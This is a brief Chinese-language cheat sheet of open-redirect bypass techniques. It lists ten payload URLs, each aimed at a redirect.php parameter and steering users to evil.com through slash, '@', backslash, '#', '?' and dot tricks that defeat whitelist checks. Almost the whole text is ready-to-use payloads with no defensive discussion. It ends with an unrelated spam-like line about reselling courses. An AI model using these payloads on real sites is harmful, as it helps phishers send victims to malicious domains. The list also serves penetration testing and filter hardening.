 url跳转
绕过姿势总结
1. 单斜线"/"绕过 https://www.xxx.com/redirect.php?url=/www.evil.com
2. 缺少协议绕过 https://www.xxx.com/redirect.php?url=//www.evil.com
3. 多斜线"/"前缀绕过 https://www.xxx.com/redirect.php?url=///www.evil.com
https://www.xxx.com/redirect.php?url=www.evil.com
4. 利用"@"符号绕过 https://www.xxx.com/redirect.php?url=https://www.xxx.com@www.evil.com
5. 利用反斜线"\"绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com\www.xxx.com
6. 利用"#"符号绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com#www.xxx.com
7. 利用"?"号绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com?www.xxx.com
8. 利用"\\"绕过 https://www.xxx.com/redirect.php?url=https://www.evil.com\\www.xxx.com
9. 利用"."绕过 https://www.xxx.com/redirect.php?url=.evil (可能会跳转到www.xxx.com.evil域名)
https://www.xxx.com/redirect.php?url=.evil.com (可能会跳转到evil.com域名)
10.重复特殊字符绕过 https://www.xxx.com/redirect.php?url=///www.evil.com//..
https://www.xxx.com/redirect.php?url=www.evil.com//..
回收正版课换会